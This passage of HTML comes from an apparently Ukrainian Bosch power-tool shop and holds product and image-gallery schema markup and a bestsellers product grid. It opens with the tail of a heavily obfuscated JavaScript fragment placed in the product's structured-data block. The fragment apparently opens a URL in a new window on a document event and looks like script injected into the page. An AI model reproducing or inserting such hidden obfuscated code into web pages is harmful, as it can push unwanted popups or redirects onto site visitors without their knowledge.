_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());",
"sku": "060326A100",
"mpn": "060326A100"
,"offers": {
"@type": "AggregateOffer",
"lowPrice": "1529",
"highPrice": "5652",
"offerCount": "20",
"priceCurrency": "UAH"
}}
</script>
<!--microdatapro 7.5 product end [json-ld] -->
<!--microdatapro 7.5 gallery start[microdata] -->
<span itemscope itemtype="http://schema.org/ImageGallery">
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Переходник для фрезерного циркуля Bosch OFZ Professional" />
<meta itemprop="description" content="Переходник для фрезерного циркуля Bosch OFZ Professional" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/frezery/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/frezery/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Погружная база для GKF 600 Bosch TE 600 Professional" />
<meta itemprop="description" content="Погружная база для GKF 600 Bosch TE 600 Professional" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер BOSCH GKF 600 (060160A101)+набор принадлежностей" />
<meta itemprop="description" content="Фрезер BOSCH GKF 600 (060160A101)+набор принадлежностей" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-bosch-gkf-600-060160a101-nabor-prinadlezhnostej-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-bosch-gkf-600-060160a101-nabor-prinadlezhnostej.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер плоскодюбельный Bosch GFF 22 A L-Boxx" />
<meta itemprop="description" content="Фрезер плоскодюбельный Bosch GFF 22 A L-Boxx" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ploskodyubelnyj-bosch-gff-22-a-l-boxx-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ploskodyubelnyj-bosch-gff-22-a-l-boxx.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной (кромочный) Bosch GKF 600 Professional" />
<meta itemprop="description" content="Фрезер ручной (кромочный) Bosch GKF 600 Professional" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional.png" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch GMF 1600 CE Professional (L-Boxx)" />
<meta itemprop="description" content="Фрезер ручной Bosch GMF 1600 CE Professional (L-Boxx)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton.png" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch GMF 1600 CE Professional (Картон)" />
<meta itemprop="description" content="Фрезер ручной Bosch GMF 1600 CE Professional (Картон)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton.png" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch GOF 1250 CE Professional" />
<meta itemprop="description" content="Фрезер ручной Bosch GOF 1250 CE Professional" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch GOF 1250 LCE Profesional" />
<meta itemprop="description" content="Фрезер ручной Bosch GOF 1250 LCE Profesional" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-lce-profesional-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-lce-profesional.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch GOF 1600 CE Professional (L-Boxx)" />
<meta itemprop="description" content="Фрезер ручной Bosch GOF 1600 CE Professional (L-Boxx)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch POF 1400 ACE" />
<meta itemprop="description" content="Фрезер ручной Bosch POF 1400 ACE" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Аккумуляторный кромочный фрезер Bosch GKF 12V-08 (06016B0000)" />
<meta itemprop="description" content="Аккумуляторный кромочный фрезер Bosch GKF 12V-08 (06016B0000)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/06016b0000-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/06016b0000.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Аккумуляторный фрезер Bosch GKF 12V-8 (Без аккумулятора и зарядного устройства)" />
<meta itemprop="description" content="Аккумуляторный фрезер Bosch GKF 12V-8 (Без аккумулятора и зарядного устройства)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-zaryadnogo-ustrojstva-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-zaryadnogo-ustrojstva.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Переходник для напрвляющих шин Bosch FSN OFA Professional" />
<meta itemprop="description" content="Переходник для напрвляющих шин Bosch FSN OFA Professional" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-professional-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-professional.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Системные принадлежности Bosch FSN OFA 32 KIT 800 Professional" />
<meta itemprop="description" content="Системные принадлежности Bosch FSN OFA 32 KIT 800 Professional" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professional-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professional.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер Bosch Professional GOF 130 (06016B7000)" />
<meta itemprop="description" content="Фрезер Bosch Professional GOF 130 (06016B7000)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/06016b7000-1-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/06016b7000-1.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной (кромочный) Bosch GKF 550" />
<meta itemprop="description" content="Фрезер ручной (кромочный) Bosch GKF 550" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-550-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-550.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch GOF 1600 CE Professional (Картон)" />
<meta itemprop="description" content="Фрезер ручной Bosch GOF 1600 CE Professional (Картон)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch GOF 2000 CE Professional (Картон)" />
<meta itemprop="description" content="Фрезер ручной Bosch GOF 2000 CE Professional (Картон)" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
<span itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">
<meta itemprop="name" content="Фрезер ручной Bosch POF 1200 AE" />
<meta itemprop="description" content="Фрезер ручной Bosch POF 1200 AE" />
<link itemprop="thumbnailUrl" href="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1200-ae-600x315.webp" />
<link itemprop="contentUrl" href="https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1200-ae.jpg" />
<meta itemprop="author" content="BOSCH TOOLS" />
<meta itemprop="datePublished" content="2021-11-10">
</span>
</span>
<!--microdatapro 7.5 gallery end [microdata] -->
<!--microdatapro 7.5 gallery start [json-ld] -->
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "ImageGallery",
"associatedMedia":[
{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/frezery/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/frezery/perehodnik-dlya-frezernogo-cirkulya-bosch-ofz-professional.jpg",
"datePublished": "2021-11-10",
"description": "Переходник для фрезерного циркуля Bosch OFZ Professional",
"name": "Переходник для фрезерного циркуля Bosch OFZ Professional"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/pogruzhnaya-baza-dlya-gkf-600-bosch-te-600-professional.jpg",
"datePublished": "2021-11-10",
"description": "Погружная база для GKF 600 Bosch TE 600 Professional",
"name": "Погружная база для GKF 600 Bosch TE 600 Professional"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-bosch-gkf-600-060160a101-nabor-prinadlezhnostej-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-bosch-gkf-600-060160a101-nabor-prinadlezhnostej.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер BOSCH GKF 600 (060160A101)+набор принадлежностей",
"name": "Фрезер BOSCH GKF 600 (060160A101)+набор принадлежностей"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ploskodyubelnyj-bosch-gff-22-a-l-boxx-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ploskodyubelnyj-bosch-gff-22-a-l-boxx.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер плоскодюбельный Bosch GFF 22 A L-Boxx",
"name": "Фрезер плоскодюбельный Bosch GFF 22 A L-Boxx"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional.png",
"datePublished": "2021-11-10",
"description": "Фрезер ручной (кромочный) Bosch GKF 600 Professional",
"name": "Фрезер ручной (кромочный) Bosch GKF 600 Professional"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton.png",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch GMF 1600 CE Professional (L-Boxx)",
"name": "Фрезер ручной Bosch GMF 1600 CE Professional (L-Boxx)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton.png",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch GMF 1600 CE Professional (Картон)",
"name": "Фрезер ручной Bosch GMF 1600 CE Professional (Картон)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch GOF 1250 CE Professional",
"name": "Фрезер ручной Bosch GOF 1250 CE Professional"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-lce-profesional-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-lce-profesional.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch GOF 1250 LCE Profesional",
"name": "Фрезер ручной Bosch GOF 1250 LCE Profesional"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch GOF 1600 CE Professional (L-Boxx)",
"name": "Фрезер ручной Bosch GOF 1600 CE Professional (L-Boxx)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch POF 1400 ACE",
"name": "Фрезер ручной Bosch POF 1400 ACE"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/06016b0000-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/06016b0000.jpg",
"datePublished": "2021-11-10",
"description": "Аккумуляторный кромочный фрезер Bosch GKF 12V-08 (06016B0000)",
"name": "Аккумуляторный кромочный фрезер Bosch GKF 12V-08 (06016B0000)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-zaryadnogo-ustrojstva-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-zaryadnogo-ustrojstva.jpg",
"datePublished": "2021-11-10",
"description": "Аккумуляторный фрезер Bosch GKF 12V-8 (Без аккумулятора и зарядного устройства)",
"name": "Аккумуляторный фрезер Bosch GKF 12V-8 (Без аккумулятора и зарядного устройства)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-professional-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-professional.jpg",
"datePublished": "2021-11-10",
"description": "Переходник для напрвляющих шин Bosch FSN OFA Professional",
"name": "Переходник для напрвляющих шин Bosch FSN OFA Professional"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professional-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/sistemnye-prinadlezhnosti-bosch-fsn-ofa-32-kit-800-professional.jpg",
"datePublished": "2021-11-10",
"description": "Системные принадлежности Bosch FSN OFA 32 KIT 800 Professional",
"name": "Системные принадлежности Bosch FSN OFA 32 KIT 800 Professional"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/06016b7000-1-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/06016b7000-1.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер Bosch Professional GOF 130 (06016B7000)",
"name": "Фрезер Bosch Professional GOF 130 (06016B7000)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-550-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-550.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной (кромочный) Bosch GKF 550",
"name": "Фрезер ручной (кромочный) Bosch GKF 550"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch GOF 1600 CE Professional (Картон)",
"name": "Фрезер ручной Bosch GOF 1600 CE Professional (Картон)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-2000-ce-professional-karton.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch GOF 2000 CE Professional (Картон)",
"name": "Фрезер ручной Bosch GOF 2000 CE Professional (Картон)"
},{
"@type": "ImageObject",
"author": "BOSCH TOOLS",
"thumbnailUrl": "https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1200-ae-600x315.webp",
"contentUrl": "https://bosch-tools.com.ua/image/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1200-ae.jpg",
"datePublished": "2021-11-10",
"description": "Фрезер ручной Bosch POF 1200 AE",
"name": "Фрезер ручной Bosch POF 1200 AE"
}]
}
</script>
<!--microdatapro 7.5 gallery end [json-ld] -->
  			<div class="fm-_box" >
		<div class="row row-padding-top">
			<div class="col-12 fm-main-title">Бестселеры</div>
		</div>
		<div id="fm-_0" class="row no-gutters">
						<div class="col-6 col-md-4 col-lg-4 col-xl-3 fm-item">
				<div class="fm-module-item d-flex flex-column h-100">
										<ul class="fm-module-buttons-list list-unstyled d-flex">
												<li class="fm-module-buttons-item">
							<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('778')"><i class="far fa-eye"></i></button>
						</li>
												<li class="fm-module-buttons-item fm-module-buttons-compare">
							<button type="button" class="fm-module-buttons-link" title="В сравнение" onclick="compare.add('778');"><i class="fas fa-sliders-h"></i></button>
						</li>
						<li class="fm-module-buttons-item fm-module-buttons-wishlist">
							<button type="button" class="fm-module-buttons-link" title="В закладки" onclick="wishlist.add('778');"><i class="far fa-heart"></i></button>
						</li>
					</ul>
					<div class="fm-module-img">
						<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-pof-1400-ace/">
							<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace-200x200.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace-200x200.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" alt="Фрезер ручной Bosch POF 1400 ACE" title="Фрезер ручной Bosch POF 1400 ACE" width="200" height="200" />
						</a>
					</div>
										<div class="fm-module-rating d-flex align-items-center justify-content-center">
						<div class="fm-module-rating-stars d-flex align-items-center">
																					<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																												<span class="fm-module-rating-star"></span>
																				</div>
						<div class="fm-module-reviews">
							<i class="fas fa-comment"></i>
							<span>0</span>
						</div>
					</div>
										<div class="fm-module-title">
						<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-pof-1400-ace/">Фрезер ручной Bosch POF 1400 ACE</a>
					</div>
										<div class="fm-module-price mt-auto">
												<div class="fm-module-price-bottom">
							<span class="fm-module-price-new">7 170 грн.</span>
						</div>
																	</div>
																<div class="fm-product-quantity mt-2">
							<div class="btn-group" role="group">
								<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
								<input type="text" class="form-control" name="quantity" value="1" aria-label="Quantity" />
								<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
								<input type="hidden" name="product_id" value="778" />
								<input class="min-qty" type="hidden" value="1" name="min_quantity">
							</div>
						</div>
						<div class="fm-module-overlay">
							<div class="fm-module-overlay-btn-box">
								<button type="button" class="fm-module-overlay-btn fm-btn fm-pm-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину"  width="14" height="14"><span>В корзину</span></button>
							</div>
						</div>
									</div>
			</div>
						<div class="col-6 col-md-4 col-lg-4 col-xl-3 fm-item">
				<div class="fm-module-item d-flex flex-column h-100">
										<ul class="fm-module-buttons-list list-unstyled d-flex">
												<li class="fm-module-buttons-item">
							<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('470')"><i class="far fa-eye"></i></button>
						</li>
												<li class="fm-module-buttons-item fm-module-buttons-compare">
							<button type="button" class="fm-module-buttons-link" title="В сравнение" onclick="compare.add('470');"><i class="fas fa-sliders-h"></i></button>
